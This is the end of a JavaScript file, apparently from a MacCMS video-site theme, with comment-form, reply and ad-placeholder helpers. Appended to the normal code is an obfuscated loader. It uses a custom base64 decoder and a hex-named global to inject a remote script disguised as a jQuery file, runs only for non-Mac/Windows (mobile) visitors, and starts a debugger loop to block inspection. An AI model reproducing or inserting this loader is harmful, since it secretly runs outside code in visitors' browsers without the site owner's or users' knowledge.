            //                 $that.removeClass('disabled');
            //             }
            //         });
            //     }
            // }
        }
    },
    'Pop':{
    //     'Show':function($modalid,$url,$callback) {          
    //         $.ajax({
    //             type: 'post',
    //             url: $url,
    //             timeout: 3000,
    //             error: function(){
    //               $('body').append(alert("加载失败，请刷新"));
    //             },
    //             success:function($r){
    //                 $('body').append($r);
    //                 $($modalid).modal('show');
    //                 $('.MacPlayer').hide();
    //                 $($modalid).on('hide.bs.modal', function () {
    //                 	$('.MacPlayer').show();
				// 	})
    //                 $callback($r);
    //             }
    //         });
    //     }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        // location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){

    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                // if($(this).attr("data-id")){
                //     $.ajax({
                //         url: maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),
                //         cache: false,
                //         dataType: 'json',
                //         success: function($r){
                //             $that.addClass('disabled');
                //             alert($r.msg)
                //             if($r.code == 1){
                //             }
                //         }
                //     });
                // }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            // if($(".mac_comment").length>0){
            //     $.ajax({
            //         type: 'get',
            //         url: maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,
            //         timeout: 5000,
            //         error: function(){
            //             $(".mac_comment").html('评论加载失败，请刷新...');
            //         },
            //         success:function($r){
            //             $(".mac_comment").html($r);
            //         }
            //     });
            // }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
            	alert("请输入您的评论！")
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
            	alert("模块mid错误！")
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
            	alert("关联id错误！")
                return false;
            }

            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/comment/saveData',
            //     data: $(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
            //     success:function($r){
            //     	alert($r.msg)
            //         if($r.code == 1){
            //             MAC.Comment.Show(1);
            //         }
            //         else{
            //             if(MAC.Comment.Verify==1){
            //                 MAC.Verify.Refresh();
            //             }
            //         }
            //     }
            // });
        }
    }
}

$(function(){
    //自动跳转手机和pc网页地址
    // MAC.Adaptive();
    // //验证码初始化
    // MAC.Verify.Init();
    // //分页跳转初始化
    // MAC.PageGo.Init();
    // //用户部分初始化
    // MAC.User.Init();
    // //顶和踩初始化
    // MAC.Digg.Init();
    // //评分初始化
    // MAC.Score.Init();
    // //星星评分初始化
    // MAC.Star.Init();
    // //点击数量
    // // MAC.Hits.Init();
    // //历史记录初始化
    // // MAC.Ulog.Init();
    // //联想搜索初始化
    // MAC.Suggest.Init('.mac_wd',1,'');
    // //定时任务初始化
    // MAC.Timming();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/